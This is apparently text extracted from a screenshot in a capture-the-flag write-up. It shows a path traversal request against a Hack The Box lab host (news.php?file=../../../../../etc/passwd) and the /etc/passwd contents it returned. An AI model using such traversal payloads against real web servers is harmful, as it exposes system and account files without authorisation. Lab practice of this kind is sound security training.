 megahosting.htb/news.php?file=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash